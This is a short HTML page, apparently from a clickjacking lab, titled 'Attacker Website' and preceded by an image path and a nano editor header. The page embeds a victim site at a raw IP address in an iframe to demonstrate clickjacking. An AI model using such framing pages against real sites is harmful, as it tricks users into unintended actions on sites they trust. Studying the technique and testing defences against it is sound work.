 GNU nano 6.2 index.html
<!DOCTYPE html>
<html>
<head>
    <title>Attacker Website</title>
</head>
<body>
    <h1>Attacker Website</h1>
    <p>This is the attacker's website that will attempt to Clickjack the victim website.</p>
    <iframe src="http://18.212.246.96/" width="800" height="600"></iframe>
</body>
</html>